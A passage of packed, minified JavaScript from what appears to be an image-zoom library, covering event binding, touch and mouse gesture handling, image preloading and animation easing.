13.8F&&(13.2w==="3V"||13.6w===13.2w)?13.3X:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0].6j}}1a 1c}};ac.1X([ac.4b,ac.3E],{1r:17(ao,aq,ar,av){1b au,am,ap,at,an;if(ac.1U(ao)==="1N"){an=ao.4k(" ");if(an.1A>1){ao=an}}if(ac.1U(ao)==="4m"){ac.$(ao).24(13.1r.3R(13,aq,ar,av));1a 13}ao=aj[ao]||ao;if(!ao||!aq||ac.1U(ao)!=="1N"||ac.1U(aq)!=="17"){1a 13}if(ao==="bH"&&ac.1f.3f){aq.2g(13);1a 13}ar=7h(ar||50,10);if(!aq.$b7){aq.$b7=1F.63(1F.6v()*ac.4g())}au=ac.3E.1s.2g(13,"93",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1p.1q[ao]){ac.1p.1q[ao].1G.6e.2g(13,av)}1g{am.3v=17(aw){aw=ac.1X(aw||1i.e,{$56:"1t"});ac.3E.3a.2g(ap,ao,ac.$(aw))};13[ac.c1](ac.bm+ao,am.3v,1d)}}at={1C:ao,fn:aq,bY:ar,eh:aq.$b7};am.2J(at);am.ek(17(ax,aw){1a ax.bY-aw.bY});1a 13},1R:17(at){1b aq=ac.3E.1s.2g(13,"93",{});1b ao;1b am;1b an;1b au;1b ar;1b ap;ar=2G.1A>1?2G[1]:-2S;if(ac.1U(at)==="1N"){ap=at.4k(" ");if(ap.1A>1){at=ap}}if(ac.1U(at)==="4m"){ac.$(at).24(13.1R.3R(13,ar));1a 13}at=aj[at]||at;if(!at||ac.1U(at)!=="1N"||!aq||!aq[at]){1a 13}ao=aq[at]||[];1H(an=0;an<ao.1A;an++){am=ao[an];if(ar===-2S||!!ar&&ar.$b7===am.eh){au=ao.7u(an--,1)}}if(ao.1A===0){if(ac.1p.1q[at]){ac.1p.1q[at].1G.2u.2g(13)}1g{13[ac.c0](ac.bm+at,ao.3v,1d)}49 aq[at]}1a 13},3a:17(ap,ar){1b ao=ac.3E.1s.2g(13,"93",{});1b an;1b am;ap=aj[ap]||ap;if(!ap||ac.1U(ap)!=="1N"||!ao||!ao[ap]){1a 13}38{ar=ac.1X(ar||{},{1C:ap})}3l(aq){}if(ar.2R===2A){ar.2R=ac.4g()}an=ao[ap]||[];1H(am=0;am<an.1A&&!(ar.6Y&&ar.6Y());am++){an[am].fn.2g(13,ar)}},lV:17(an,am){1b aq=(an!=="bH");1b ap=13;1b ao;an=aj[an]||an;if(!aq){ac.3E.3a.2g(13,an);1a 13}if(ap===1j&&1j.b4&&!ap.ep){ap=1j.4Y}if(1j.b4){ao=1j.b4(an);ao.lU(am,1h,1h)}1g{ao=1j.lT();ao.9S=an}if(1j.b4){ap.ep(ao)}1g{ap.lS("on"+am,ao)}1a ao},9V:17(){1b an=ac.3E.1s.2g(13,"93");if(!an){1a 13}1H(1b am in an){ac.3E.1R.2g(13,am)}ac.3E.2e.2g(13,"93");1a 13}});(17(am){if(1j.8C==="9w"){1a am.1f.8q.2T(1)}if(am.1f.2Z&&am.1f.4F<lQ){(17(){if(am.$(["3d","9w"]).2Y(1j.8C)){am.1f.8q()}1g{2G.b3.2T(50)}}())}1g{if(am.1f.5c&&am.1f.3k<9&&1i===1y){(17(){if(am.$38(17(){am.1f.4j().lO("1E");1a 1h})){am.1f.8q()}1g{2G.b3.2T(50)}}())}1g{am.3E.1r.2g(am.$(1j),"lH",am.1f.8q);am.3E.1r.2g(am.$(1i),"6A",am.1f.8q)}}}(ai));ac.3L=17(){1b aq=1c,an=ac.$A(2G);if("5b"==ac.1U(an[0])){aq=an.8f()}1b am=17(){1H(1b au in 13){13[au]=ac.5z(13[au])}if(13.5L.$2H){13.$2H={};1b aw=13.5L.$2H;1H(1b av in aw){1b at=aw[av];2v(ac.1U(at)){1z"17":13.$2H[av]=ac.3L.fI(13,at);1B;1z"eb":13.$2H[av]=ac.5z(at);1B;1z"4m":13.$2H[av]=ac.5z(at);1B}}}1b ar=(13.3g)?13.3g.7v(13,2G):13;49 13.di;1a ar};if(!am.2t.3g){am.2t.3g=ac.$F}if(aq){1b ap=17(){};ap.2t=aq.2t;am.2t=1o ap;am.$2H={};1H(1b ao in aq.2t){am.$2H[ao]=aq.2t[ao]}}1g{am.$2H=1c}am.5L=ac.3L;am.2t.5L=am;ac.1X(am.2t,an[0]);ac.1X(am,{$56:"5b"});1a am};ai.3L.fI=17(am,an){1a 17(){1b ap=13.di;1b ao=an.7v(am,2G);1a ao}};(17(ap){1b ao=ap.$;1b am=5,an=gg;ap.1p.1q.2c=1o ap.3L(ap.1X(ap.1p.1q,{1C:"2c",3g:17(at,ar){1b aq=ar.6n();13.x=aq.x;13.y=aq.y;13.48=ar.48;13.4d=ar.4d;13.2R=ar.2R;13.3j=ar.7r();13.34=at;13.4t(ar)}}));ap.1p.1q.2c.1G={1x:{8o:an,3j:1},6e:17(aq){13.1Q("1t:2c:1x",ap.1X(ap.5z(ap.1p.1q.2c.1G.1x),aq||{}));13.1r("96",ap.1p.1q.2c.1G.3v,1);13.1r("5U",ap.1p.1q.2c.1G.3v,1);13.1r("3c",ap.1p.1q.2c.1G.dk,1);if(ap.1f.5c&&ap.1f.3k<9){13.1r("9N",ap.1p.1q.2c.1G.3v,1)}},2u:17(){13.1R("96",ap.1p.1q.2c.1G.3v);13.1R("5U",ap.1p.1q.2c.1G.3v);13.1R("3c",ap.1p.1q.2c.1G.dk);if(ap.1f.5c&&ap.1f.3k<9){13.1R("9N",ap.1p.1q.2c.1G.3v)}},dk:17(aq){aq.5n()},3v:17(au){1b at,aq,ar;aq=13.1s("1t:2c:1x");if(au.1C!="9N"&&au.7r()!=aq.3j){1a}if(13.1s("1t:2c:dm")){13.2e("1t:2c:dm");1a}if("96"==au.1C){at=1o ap.1p.1q.2c(13,au);13.1Q("1t:2c:9K",at)}1g{if("5U"==au.1C){at=13.1s("1t:2c:9K");if(!at){1a}ar=au.6n();13.2e("1t:2c:9K");at.4t(au);if(au.2R-at.2R<=aq.8o&&1F.9R(1F.5P(ar.x-at.x,2)+1F.5P(ar.y-at.y,2))<=am){13.3a("2c",at)}1j.3a("5U",au)}1g{if(au.1C=="9N"){at=1o ap.1p.1q.2c(13,au);13.3a("2c",at)}}}}}})(ai);(17(an){1b am=an.$;an.1p.1q.2P=1o an.3L(an.1X(an.1p.1q,{1C:"2P",29:"3W",5F:1d,3g:17(ar,aq,ap){1b ao=aq.6n();13.x=ao.x;13.y=ao.y;13.48=aq.48;13.4d=aq.4d;13.2R=aq.2R;13.3j=aq.7r();13.34=ar;13.4t(aq);13.29=ap}}));an.1p.1q.2P.1G={6e:17(){1b ap=an.1p.1q.2P.1G.fM.3R(13);1b ao=an.1p.1q.2P.1G.9J.3R(13);13.1r("96",an.1p.1q.2P.1G.dl,1);13.1r("5U",an.1p.1q.2P.1G.9J,1);1j.1r("dD",ap,1);1j.1r("5U",ao,1);13.1Q("1t:2P:3n:1j:8l",ap);13.1Q("1t:2P:3n:1j:8e",ao)},2u:17(){13.1R("96",an.1p.1q.2P.1G.dl);13.1R("5U",an.1p.1q.2P.1G.9J);am(1j).1R("dD",13.1s("1t:2P:3n:1j:8l")||an.$F);am(1j).1R("5U",13.1s("1t:2P:3n:1j:8e")||an.$F);13.2e("1t:2P:3n:1j:8l");13.2e("1t:2P:3n:1j:8e")},dl:17(ap){1b ao;if(ap.7r()!==1){1a}ao=1o an.1p.1q.2P(13,ap,"3W");13.1Q("1t:2P:3W",ao)},9J:17(ap){1b ao;ao=13.1s("1t:2P:3W");if(!ao){1a}if(ao.5F){ap.5n()}ao=1o an.1p.1q.2P(13,ap,"cp");13.2e("1t:2P:3W");13.3a("2P",ao)},fM:17(ap){1b ao;ao=13.1s("1t:2P:3W");if(!ao){1a}ap.5n();if(!ao.5F){ao.5F=1h;13.3a("2P",ao)}ao=1o an.1p.1q.2P(13,ap,"db");13.3a("2P",ao)}}})(ai);(17(an){1b am=an.$;an.1p.1q.4s=1o an.3L(an.1X(an.1p.1q,{1C:"4s",8A:1d,8D:1c,3g:17(aq,ap){1b ao=ap.6n();13.x=ao.x;13.y=ao.y;13.48=ap.48;13.4d=ap.4d;13.2R=ap.2R;13.3j=ap.7r();13.34=aq;13.4t(ap)}}));an.1p.1q.4s.1G={1x:{8o:5I},6e:17(ao){13.1Q("1t:4s:1x",an.1X(an.5z(an.1p.1q.4s.1G.1x),ao||{}));13.1r("2c",an.1p.1q.4s.1G.3v,1)},2u:17(){13.1R("2c",an.1p.1q.4s.1G.3v)},3v:17(aq){1b ap,ao;ap=13.1s("1t:4s:1t");ao=13.1s("1t:4s:1x");if(!ap){ap=1o an.1p.1q.4s(13,aq);ap.8D=7C(17(){ap.8A=1h;aq.6Y=an.$1d;13.3a("2c",aq);13.2e("1t:4s:1t")}.1u(13),ao.8o+10);13.1Q("1t:4s:1t",ap);aq.80()}1g{5p(ap.8D);13.2e("1t:4s:1t");if(!ap.8A){ap.4t(aq);aq.80().1S();13.3a("4s",ap)}1g{}}}}})(ai);(17(ap){1b ao=ap.$;1b am=10;1b an=5I;ap.1p.1q.2h=1o ap.3L(ap.1X(ap.1p.1q,{1C:"2h",id:1c,3g:17(ar,aq){1b at=aq.6D();13.id=at.3X||at.6j;13.x=at.43;13.y=at.41;13.43=at.43;13.41=at.41;13.48=at.48;13.4d=at.4d;13.2R=aq.2R;13.3j=0;13.34=ar;13.4t(aq)}}));ap.1p.1q.2h.1G={6e:17(aq){13.1r(["8z","8v"],ap.1p.1q.2h.1G.6d,1);13.1r(["4J","4R"],ap.1p.1q.2h.1G.5e,1);13.1r("3c",ap.1p.1q.2h.1G.7J,1)},2u:17(){13.1R(["8z","8v"],ap.1p.1q.2h.1G.6d);13.1R(["4J","4R"],ap.1p.1q.2h.1G.5e);13.1R("3c",ap.1p.1q.2h.1G.7J)},7J:17(aq){aq.5n()},6d:17(aq){if(!aq.83()){13.2e("1t:2h:1t");1a}13.1Q("1t:2h:1t",1o ap.1p.1q.2h(13,aq));13.1Q("1t:2c:dm",1h)},5e:17(au){1b ar=ap.4g();1b at=13.1s("1t:2h:1t");1b aq=13.1s("1t:2h:1x");if(!at||!au.83()){1a}13.2e("1t:2h:1t");if(at.id===au.9g()&&au.2R-at.2R<=an&&1F.9R(1F.5P(au.6D().43-at.x,2)+1F.5P(au.6D().41-at.y,2))<=am){13.2e("1t:2c:9K");au.1S();at.4t(au);13.3a("2h",at)}}}}(ai));ac.1p.1q.4z=1o ac.3L(ac.1X(ac.1p.1q,{1C:"4z",8A:1d,8D:1c,3g:17(an,am){13.x=am.x;13.y=am.y;13.48=am.48;13.4d=am.4d;13.2R=am.2R;13.3j=0;13.34=an;13.4t(am)}}));ac.1p.1q.4z.1G={1x:{8o:gg},6e:17(am){13.1Q("1t:4z:1x",ac.1X(ac.5z(ac.1p.1q.4z.1G.1x),am||{}));13.1r("2h",ac.1p.1q.4z.1G.3v,1)},2u:17(){13.1R("2h",ac.1p.1q.4z.1G.3v)},3v:17(ao){1b an,am;an=13.1s("1t:4z:1t");am=13.1s("1t:4z:1x");if(!an){an=1o ac.1p.1q.4z(13,ao);an.8D=7C(17(){an.8A=1h;ao.6Y=ac.$1d;13.3a("2h",ao)}.1u(13),am.8o+10);13.1Q("1t:4z:1t",an);ao.80()}1g{5p(an.8D);13.2e("1t:4z:1t");if(!an.8A){an.4t(ao);ao.80().1S();13.3a("4z",an)}1g{}}}};(17(ao){1b an=ao.$;1b am=10;ao.1p.1q.2a=1o ao.3L(ao.1X(ao.1p.1q,{1C:"2a",29:"3W",id:1c,5F:1d,3g:17(ar,aq,ap){1b at=aq.6D();13.id=at.3X||at.6j;13.48=at.48;13.4d=at.4d;13.43=at.43;13.41=at.41;13.x=at.43;13.y=at.41;13.2R=aq.2R;13.3j=0;13.34=ar;13.4t(aq);13.29=ap}}));ao.1p.1q.2a.1G={6e:17(){1b aq=ao.1p.1q.2a.1G.6U.1u(13);1b ap=ao.1p.1q.2a.1G.5e.1u(13);13.1r(["8z","8v"],ao.1p.1q.2a.1G.6d,1);13.1r(["4J","4R"],ao.1p.1q.2a.1G.5e,1);13.1r(["7H","6I"],ao.1p.1q.2a.1G.6U,1);13.1Q("1t:2a:3n:1j:8l",aq);13.1Q("1t:2a:3n:1j:8e",ap);an(1j).1r("6I",aq,1);an(1j).1r("4R",ap,1)},2u:17(){13.1R(["8z","8v"],ao.1p.1q.2a.1G.6d);13.1R(["4J","4R"],ao.1p.1q.2a.1G.5e);13.1R(["7H","6I"],ao.1p.1q.2a.1G.6U);an(1j).1R("6I",13.1s("1t:2a:3n:1j:8l")||ao.$F,1);an(1j).1R("4R",13.1s("1t:2a:3n:1j:8e")||ao.$F,1);13.2e("1t:2a:3n:1j:8l");13.2e("1t:2a:3n:1j:8e")},6d:17(aq){1b ap;if(!aq.83()){1a}ap=1o ao.1p.1q.2a(13,aq,"3W");13.1Q("1t:2a:3W",ap)},5e:17(aq){1b ap;ap=13.1s("1t:2a:3W");if(!ap||!ap.5F||ap.id!==aq.9g()){1a}ap=1o ao.1p.1q.2a(13,aq,"cp");13.2e("1t:2a:3W");13.3a("2a",ap)},6U:17(aq){1b ap;ap=13.1s("1t:2a:3W");if(!ap||!aq.83()){1a}if(ap.id!==aq.9g()){13.2e("1t:2a:3W");1a}if(!ap.5F&&1F.9R(1F.5P(aq.6D().43-ap.x,2)+1F.5P(aq.6D().41-ap.y,2))>am){ap.5F=1h;13.3a("2a",ap)}if(!ap.5F){1a}ap=1o ao.1p.1q.2a(13,aq,"db");13.3a("2a",ap)}}}(ai));(17(ap){1b au=ap.$;1b aq=1c;17 am(aD,aC){1b aB=aC.x-aD.x;1b aE=aC.y-aD.y;1a 1F.9R(aB*aB+aE*aE)}17 aw(aH,aI){1b aG=4P.2t.7P.2g(aH);1b aF=1F.5J(aG[1].43-aG[0].43);1b aD=1F.5J(aG[1].41-aG[0].41);1b aE=1F.3Y(aG[1].43,aG[0].43)+aF/2;1b aC=1F.3Y(aG[1].41,aG[0].41)+aD/2;1b aB=0;aI.9r=[aG[0],aG[1]];aB=1F.5P(am({x:aG[0].43,y:aG[0].41},{x:aG[1].43,y:aG[1].41}),2);aI.8r={x:aE,y:aC};aI.x=aI.8r.x;aI.y=aI.8r.y;1a aB}17 az(aB){1a aB/aq}17 an(aD,aC){1b aB;if(aD.6B&&aD.4Q){if(aD.6B){aB=aD.6B}1g{aB=aD.4Q}aB=4P.2t.7P.2g(aB)}1g{aB=[];if(aC){aC.8J(17(aE){aB.2J(aE)})}}1a aB}17 ao(aE,aD,aC){1b aB=1d;if(aE.3X&&aE.2w==="3V"&&(!aC||aD.6m(aE.3X))){aD.5K(aE.3X,aE);aB=1h}1a aB}17 av(aC,aB){if(aC.3X&&aC.2w==="3V"&&aB&&aB.6m(aC.3X)){aB["49"](aC.3X)}}17 ay(aC){1b aB;if(aC.3X&&aC.2w==="3V"){aB=aC.3X}1g{aB=aC.6j}1a aB}17 at(aE,aC){1b aD;1b aF;1b aB=1d;1H(aD=0;aD<aE.1A;aD++){if(aC.1A===2){1B}1g{aF=ay(aE[aD]);if(!aC.2Y(aF)){aC.2J(aF);aB=1h}}}1a aB}17 ax(aC){1b aB=au([]);aC.8J(17(aD){aB.2J(ay(aD))});1a aB}17 aA(aF,aC){1b aD;1b aE;1b aB=1d;if(aC){aE=ax(aF);1H(aD=0;aD<aC.1A;aD++){if(!aE.2Y(aC[aD])){aC.7u(aD,1);aB=1h;1B}}}1a aB}17 ar(aE,aC){1b aD;1b aB=au([]);1H(aD=0;aD<aE.1A;aD++){if(aC.2Y(ay(aE[aD]))){aB.2J(aE[aD]);if(aB.1A===2){1B}}}1a aB}ap.1p.1q.1J=1o ap.3L(ap.1X(ap.1p.1q,{1C:"1J",29:"7g",3g:17(aD,aC,aB,aE){13.34=aD;13.29=aB;13.x=aE.x;13.y=aE.y;13.2R=aC.2R;13.4u=aE.4u;13.5y=aE.5y;13.7x=aE.7x;13.29=aB;13.8r=aE.8r;13.9r=aE.9r;13.4t(aC)}}));ap.1p.1q.1J.1G={6f:{x:0,y:0,5y:0,4u:1,7x:0,du:0,lh:1,9Y:1d,5F:1d,9r:[],8r:{x:0,y:0}},6e:17(aD){if(!aq){aq=(17(){1b aE=au(1i).1K();aE.1k=1F.3Y(aE.1k,aE.1l);aE.1l=aE.1k;1a 1F.5P(am({x:0,y:0},{x:aE.1k,y:aE.1l}),2)})()}1b aC=ap.1p.1q.1J.1G.6U.1u(13);1b aB=ap.1p.1q.1J.1G.5e.1u(13);13.1r(["3c","2h"],ap.1p.1q.1J.1G.7J,1);13.1r(["8z","8v"],ap.1p.1q.1J.1G.6d,1);13.1r(["4J","4R"],ap.1p.1q.1J.1G.5e,1);13.1r(["7H","6I"],ap.1p.1q.1J.1G.6U,1);13.1Q("1t:1J:3n:7H",aC);13.1Q("1t:1J:3n:4J",aB);ap.6t.1r("6I",aC,1);ap.6t.1r("4R",aB,1)},2u:17(){13.1R(["3c","2h"],ap.1p.1q.1J.1G.7J);13.1R(["8z","8v"],ap.1p.1q.1J.1G.6d);13.1R(["4J","4R"],ap.1p.1q.1J.1G.5e);13.1R(["7H","6I"],ap.1p.1q.1J.1G.6U);ap.6t.1R("6I",13.1s("1t:1J:3n:7H"));ap.6t.1R("4R",13.1s("1t:1J:3n:4J"));13.2e("1t:1J:3n:7H");13.2e("1t:1J:3n:4J");13.2e("1t:1J:7g");13.2e("1t:1J:6f");13.2e("1t:1J:8I");1b aB=13.1s("1t:1J:7D");if(aB){aB.f0()}13.2e("1t:1J:7D")},7J:17(aB){aB.1S()},9P:17(aC,aD){1b aB=aD.5y;if(aC.1A>1){aD.5y=aw(aC,aD);if(!aD.du){aD.du=aD.5y}if(aB>aD.5y){aD.7x=-1}1g{if(aB<aD.5y){aD.7x=1}1g{aD.7x=0}}aD.4u=az(aD.5y)}1g{aD.9r=4P.2t.7P.2g(aC,0,2)}},6U:17(aD){1b aC;1b aB=13.1s("1t:1J:7D");1b aF=13.1s("1t:1J:6f")||ap.1X({},ap.1p.1q.1J.1G.6f);1b aE=13.1s("1t:1J:8I");if(aF.9Y){if(aD.3X&&!ao(aD,aB,1h)){1a}aD.1S();ap.1p.1q.1J.1G.9P(ar(an(aD,aB),aE),aF);aC=1o ap.1p.1q.1J(13,aD,"j2",aF);13.3a("1J",aC)}},6d:17(aE){1b aC;1b aG;1b aD;1b aB=13.1s("1t:1J:7D");1b aF=13.1s("1t:1J:8I");if(aE.2w==="ee"){1a}if(!aF){aF=au([]);13.1Q("1t:1J:8I",aF)}if(!aF.1A){au(aE.34).1r(["4J","4R"],13.1s("1t:1J:3n:4J"),1)}if(!aB){aB=1o j0();13.1Q("1t:1J:7D",aB)}ao(aE,aB);aD=an(aE,aB);at(aD,aF);if(aD.1A===2){aC=13.1s("1t:1J:7g");aG=13.1s("1t:1J:6f")||ap.1X({},ap.1p.1q.1J.1G.6f);ap.1p.1q.1J.1G.9P(ar(aD,aF),aG);if(!aC){aC=1o ap.1p.1q.1J(13,aE,"7g",aG);13.1Q("1t:1J:7g",aC);13.1Q("1t:1J:6f",aG);aq=aG.5y;13.3a("1J",aC);aG.9Y=1h}}},5e:17(aG){1b aF;1b aE;1b aI;1b aC;1b aD=13.1s("1t:1J:7D");1b aH;1b aB;if(aG.2w==="ee"||aG.3X&&(!aD||!aD.6m(aG.3X))){1a}aE=13.1s("1t:1J:7g");aI=13.1s("1t:1J:6f");aH=13.1s("1t:1J:8I");aF=an(aG,aD);av(aG,aD);aB=aA(aF,aH);if(!aE||!aI||!aI.9Y||!aB||!aH){1a}if(aB){at(aF,aH)}aC="iU";if(aF.1A>1){aC="iW"}1g{aG.34.1R(["4J","4R"],13.1s("1t:1J:3n:4J"));if(aD){aD.f0()}13.2e("1t:1J:7g");13.2e("1t:1J:6f");13.2e("1t:1J:7D");13.2e("1t:1J:8I")}ap.1p.1q.1J.1G.9P(ar(aF,aH),aI);aE=1o ap.1p.1q.1J(13,aG,aC,aI);13.3a("1J",aE)}}}(ai));(17(ar){1b ap=ar.$;ar.1p.1q.5d=1o ar.3L(ar.1X(ar.1p.1q,{1C:"5d",3g:17(ay,ax,aA,au,at,az,av){1b aw=ax.6n();13.x=aw.x;13.y=aw.y;13.2R=ax.2R;13.34=ay;13.iE=aA||0;13.cN=au||0;13.7Z=at||0;13.is=az||0;13.iJ=av||0;13.d2=ax.d2||0;13.d7=1d;13.4t(ax)}}));1b aq,an;17 am(){aq=1c}17 ao(at,au){1a(at>50)||(1===au&&!("7G"==ar.1f.5A&&at<1))||(0===at%12)||(0==at%4.iZ)}ar.1p.1q.5d.1G={9S:"ix"in 1j||ar.1f.3k>8?"iu":"iI",6e:17(){13.1r(ar.1p.1q.5d.1G.9S,ar.1p.1q.5d.1G.3v,1)},2u:17(){13.1R(ar.1p.1q.5d.1G.9S,ar.1p.1q.5d.1G.3v,1)},3v:17(ay){1b az=0,aw=0,au=0,at=0,ax,av;if(ay.hS){au=ay.hS*-1}if(ay.hz!==2A){au=ay.hz}if(ay.hK!==2A){au=ay.hK}if(ay.hJ!==2A){aw=ay.hJ*-1}if(ay.7Z){au=-1*ay.7Z}if(ay.cN){aw=ay.cN}if(0===au&&0===aw){1a}az=0===au?aw:au;at=1F.30(1F.5J(au),1F.5J(aw));if(!aq||at<aq){aq=at}ax=az>0?"63":"dq";az=1F[ax](az/aq);aw=1F[ax](aw/aq);au=1F[ax](au/aq);if(an){5p(an)}an=7C(am,5I);av=1o ar.1p.1q.5d(13,ay,az,aw,au,0,aq);av.d7=ao(aq,ay.d2||0);13.3a("5d",av)}}})(ai);ac.7G=ac.$(1i);ac.6t=ac.$(1j);1a ai})();(17(Y){if(!Y){6i"6q 5V 6r"}1b X=Y.$;1b W=1i.jm||1i.je||1c;M.dO=1o Y.3L({1O:1c,3f:1d,1x:{9Q:Y.$F,5g:Y.$F,6o:Y.$F,5i:Y.$F,9I:Y.$F,gY:Y.$F,b2:1d,i1:1h},26:1c,9G:1c,d4:0,8H:{9Q:17(Z){if(Z.34&&(5I===Z.34.9j||hw===Z.34.9j)&&Z.j1){13.1x.9Q.1u(1c,(Z.3d-(13.1x.i1?13.d4:0))/Z.iX).2T(1);13.d4=Z.3d}},5g:17(Z){if(Z){X(Z).1S()}13.9F();if(13.3f){1a}13.3f=1h;13.9x();!13.1x.b2&&13.1x.9Q.1u(1c,1).2T(1);13.1x.5g.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)},6o:17(Z){if(Z){X(Z).1S()}13.9F();13.3f=1d;13.9x();13.1x.6o.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)},5i:17(Z){if(Z){X(Z).1S()}13.9F();13.3f=1d;13.9x();13.1x.5i.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)}},a8:17(){X(["6A","6x","7a"]).24(17(Z){13.1O.1r(Z,13.8H["on"+Z].3R(13).hL(1))},13)},9F:17(){if(13.9G){38{5p(13.9G)}3l(Z){}13.9G=1c}X(["6A","6x","7a"]).24(17(aa){13.1O.1R(aa)},13)},9x:17(){13.1K();if(13.1O.1s("1o")){1b Z=13.1O.5k;13.1O.2u().2e("1o").1P({2K:"bn",1y:"2s"});Z.8h()}},gD:17(aa){1b ab=1o 9k(),Z;X(["6x","iM"]).24(17(ac){ab["on"+ac]=X(17(ad){13.8H["on"+ac].2g(13,ad)}).1u(13)},13);ab.5i=X(17(){13.1x.gY.1u(1c,13).2T(1);13.1x.b2=1d;13.a8();13.1O.2E=aa}).1u(13);ab.5g=X(17(){if(5I!==ab.9j&&hw!==ab.9j){13.8H.5i.2g(13);1a}Z=ab.iQ;13.a8();if(W&&!Y.1f.5c&&!("d6"===Y.1f.5A&&Y.1f.4F<iR)){13.1O.5f("2E",W.iS(Z))}1g{13.1O.2E=aa}}).1u(13);ab.3U("eC",aa);ab.iV="iY";ab.eG()},3g:17(aa,Z){13.1x=Y.1X(13.1x,Z);13.1O=X(aa)||Y.$1o("1O",{},{"30-1k":"2I","30-1l":"2I"}).2f(Y.$1o("4N").1V("3G-jn-1O").1P({2K:"5O",1y:-bZ,1k:10,1l:10,3M:"2z"}).2f(1j.2M)).1Q("1o",1h);if(Y.1f.3Q.gP&&13.1x.b2&&"1N"==Y.1U(aa)){13.gD(aa);1a}1b ab=17(){if(13.6k()){13.8H.5g.2g(13)}1g{13.8H.5i.2g(13)}ab=1c}.1u(13);13.a8();if("1N"==Y.1U(aa)){13.1O.2E=aa}1g{if(Y.1f.5c&&5==Y.1f.4F&&Y.1f.3k<9){13.1O.cc=17(){if(/3d|9w/.3u(13.1O.8C)){13.1O.cc=1c;ab&&ab()}}.1u(13)}13.1O.2E=aa.33("2E")}13.1O&&13.1O.9w&&ab&&(13.9G=ab.2T(2S))},7f:17(){13.9F();13.9x();13.3f=1d;1a 13},6k:17(){1b Z=13.1O;1a(Z.d9)?(Z.d9>0):(Z.8C)?("9w"==Z.8C):Z.1k>0},1K:17(){1a 13.26||(13.26={1k:13.1O.d9||13.1O.1k,1l:13.1O.jf||13.1O.1l})}})})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.4i){1a}1b W=X.$;X.4i=1o X.3L({3g:17(Z,Y){1b aa;13.el=X.$(Z);13.1x=X.1X(13.1x,Y);13.4n=1d;13.7W=13.cY;aa=X.4i.8Y[13.1x.2i]||13.1x.2i;if("17"===X.1U(aa)){13.7W=aa}1g{13.6g=13.8U(aa)||13.8U("7q")}if("1N"==X.1U(13.1x.7T)){13.1x.7T="jd"===13.1x.7T?g6:7h(13.1x.7T)||1}},1x:{ht:60,75:j6,2i:"7q",7T:1,5t:"iN",hj:X.$F,91:X.$F,hb:X.$F,hd:X.$F,bj:1d,jb:1d},4D:1c,6g:1c,7W:1c,ja:17(Y){13.1x.2i=Y;Y=X.4i.8Y[13.1x.2i]||13.1x.2i;if("17"===X.1U(Y)){13.7W=Y}1g{13.7W=13.cY;13.6g=13.8U(Y)||13.8U("7q")}},3i:17(aa){1b Y=/\\%$/,Z;13.4D=aa||{};13.dI=0;13.29=0;13.j9=0;13.a2={};13.7K="7K"===13.1x.5t||"7K-5l"===13.1x.5t;13.7Q="7Q"===13.1x.5t||"7Q-5l"===13.1x.5t;1H(Z in 13.4D){Y.3u(13.4D[Z][0])&&(13.a2[Z]=1h);if("5l"===13.1x.5t||"7K-5l"===13.1x.5t||"7Q-5l"===13.1x.5t){13.4D[Z].5l()}}13.da=X.4g();13.hp=13.da+13.1x.75;13.1x.hj.2g();if(0===13.1x.75){13.7w(1);13.1x.91.2g()}1g{13.bk=13.69.1u(13);if(!13.1x.bj&&X.1f.3Q.4U){13.4n=X.1f.4U.2g(1i,13.bk)}1g{13.4n=13.bk.hs(1F.h7(9O/13.1x.ht))}}1a 13},dN:17(){if(13.4n){if(!13.1x.bj&&X.1f.3Q.4U&&X.1f.9e){X.1f.9e.2g(1i,13.4n)}1g{iy(13.4n)}13.4n=1d}},1S:17(Y){Y=X.2Q(Y)?Y:1d;13.dN();if(Y){13.7w(1);13.1x.91.2T(10)}1a 13},dc:17(aa,Z,Y){aa=2W(aa);Z=2W(Z);1a(Z-aa)*Y+aa},69:17(){1b Z=X.4g(),Y=(Z-13.da)/13.1x.75,aa=1F.63(Y);if(Z>=13.hp&&aa>=13.1x.7T){13.dN();13.7w(1);13.1x.91.2T(10);1a 13}if(13.7K&&13.dI<aa){1H(1b ab in 13.4D){13.4D[ab].5l()}}13.dI=aa;if(!13.1x.bj&&X.1f.3Q.4U){13.4n=X.1f.4U.2g(1i,13.bk)}13.7w((13.7Q?aa:0)+13.7W(Y%1))},7w:17(Y){1b Z={},ab=Y;1H(1b aa in 13.4D){if("1W"===aa){Z[aa]=1F.h7(13.dc(13.4D[aa][0],13.4D[aa][1],Y)*2S)/2S}1g{Z[aa]=13.dc(13.4D[aa][0],13.4D[aa][1],Y);13.a2[aa]&&(Z[aa]+="%")}}13.1x.hb(Z,13.el);13.5K(Z);13.1x.hd(Z,13.el)},5K:17(Y){1a 13.el.1P(Y)},8U:17(Y){1b Z,aa=1c;if("1N"!==X.1U(Y)){1a 1c}2v(Y){1z"6l":aa=W([0,0,1,1]);1B;1z"7q":aa=W([0.25,0.1,0.25,1]);1B;1z"7q-in":aa=W([0.42,0,1,1]);1B;1z"7q-a0":aa=W([0,0,0.58,1]);1B;1z"7q-in-a0":aa=W([0.42,0,0.58,1]);1B;1z"em":aa=W([0.47,0,0.pQ,0.pI]);1B;1z"eo":aa=W([0.39,0.pG,0.pF,1]);1B;1z"py":aa=W([0.pM,0.d3,0.55,0.95]);1B;1z"en":aa=W([0.55,0.qi,0.68,0.53]);1B;1z"f4":aa=W([0.25,0.46,0.45,0.94]);1B;1z"oO":aa=W([0.oM,0.gO,0.oA,0.oL]);1B;1z"fX":aa=W([0.55,0.oK,0.oJ,0.19]);1B;1z"fU":aa=W([0.oH,0.61,0.gS,1]);1B;1z"oE":aa=W([0.oB,0.gl,0.gS,1]);1B;1z"p0":aa=W([0.pg,0.gO,0.pn,0.22]);1B;1z"pj":aa=W([0.hy,0.84,0.44,1]);1B;1z"pe":aa=W([0.77,0,0.eL,1]);1B;1z"pb":aa=W([0.pa,0.d3,0.p6,0.oU]);1B;1z"q2":aa=W([0.23,1,0.32,1]);1B;1z"p4":aa=W([0.86,0,0.p5,1]);1B;1z"er":aa=W([0.95,0.d3,0.p7,0.p8]);1B;1z"ei":aa=W([0.19,1,0.22,1]);1B;1z"pc":aa=W([1,0,0,1]);1B;1z"pd":aa=W([0.6,0.p3,0.98,0.pf]);1B;1z"ph":aa=W([0.pi,0.82,0.hy,1]);1B;1z"pk":aa=W([0.pl,0.pm,0.15,0.86]);1B;1z"fS":a